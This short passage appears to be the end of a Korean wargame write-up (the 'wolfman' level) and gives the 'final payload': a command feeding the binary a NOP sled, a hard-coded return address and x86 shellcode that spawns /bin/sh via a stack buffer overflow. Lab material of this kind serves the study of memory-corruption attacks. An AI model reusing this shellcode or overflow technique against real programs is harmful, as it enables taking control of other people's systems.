 최종 페이로드 = ./wolfman `python -c 'print "\x90"*44 + "\x34\xfc\xff\xbf" + "\x90"*100 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"'`